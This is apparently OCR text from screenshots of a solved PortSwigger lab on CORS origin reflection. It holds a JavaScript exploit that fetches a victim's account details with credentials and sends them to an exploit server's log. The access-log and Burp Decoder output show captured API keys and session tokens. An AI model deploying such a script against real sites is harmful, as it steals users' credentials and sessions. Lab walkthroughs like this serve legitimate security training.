 Exploit Server: CORS vuln
https://exploit-acd11f551eb64fe0c02e2556012c0
GDrive GMSG GTL GC GP GM GT GD MSD PP
WebSecurity
Academy
CORS vulnerability with basic origin
reflection
Back to lab description
Congratulations, you solved the lab!
Sha
Congratulations, you solved the lab!
Sha
Craft a response
URL: https://exploit-acd11f551eb64fe0c02e2556012c00ca.web-security-academy.ne
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac391f7b1e684fe2c014259e000900df.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log
Exploit Server: CORS vuln
https://exploit-acd11f551eb64fe0c02e2556012c00ca.web-security-academy.net/log?key={%20 "username": "wiener",%20 "email": "",%20 "apikey": "GltnOKPhrbRKhsoPb0oWuU6JKpSF4OBh",%20 "sessions": [%20%20%20 "atto4wgrFtBtxPf15JMs4RP792UTdQ6e
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L F M FBS GS חש BitD A E A MS Learn Docker סייבר TX Webtop JOB נינג'יצו TZ צוצ יפנית HW amotz.co.il Online יינות ביתן שופרסל אונליין FakeReporter.net Other Bookmarks
Congratulations, you solved the lab!
Share your skills!
Continue learning
87.71.214.38 2021-12-25 18:23:29 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:23:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:25:57 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:25:57 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:26:16 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:28:08 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:28:08 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:28:09 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22GltnOKPhrbRKhsoPb0oWuU6JKpSF4OBh%22,%20%20%22sessions%22:%20[%20%20%20%20%22atto4wgrFtBtxPf15JMs4RP792UTdQ6e%22%20%20]} HTT
87.71.214.38 2021-12-25 18:28:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:33:34 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:33:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:48:41 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:48:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:49:11 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:49:11 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:49:12 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22GltnOKPhrbRKhsoPb0oWuU6JKpSF4OBh%22,%20%20%22sessions%22:%20[%20%20%20%20%22atto4wgrFtBtxPf15JMs4RP792UTdQ6e%22%20%20]} HTT
87.71.214.38 2021-12-25 18:49:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:53:17 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:53:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:53:20 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:53:20 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.30.79 2021-12-25 18:53:20 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36"
2
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22UTB4oFZbzipXbvUsEE1Jfhb8XNShYMqz%22,%20%20%22sessions%22:%20[%20%20%20%20%22KzP00LfahV4IsMFKdzQPQp1p3gcsomTV%22%20%20]
Text Hex ?
Decode as ... URL
Encode as ...
Hash ...
Smart decode
"username": "administrator", "email": "", "apikey": "", "sessions": [ "KzP00LfahV4IsMFKdzQPQp1p3gcsomTV" ]
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
"username": "administrator", "email": "", "apikey": "", "sessions": [ "KzP00LfahV4IsMFKdzQPQp1p3gcsomTV" ]
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode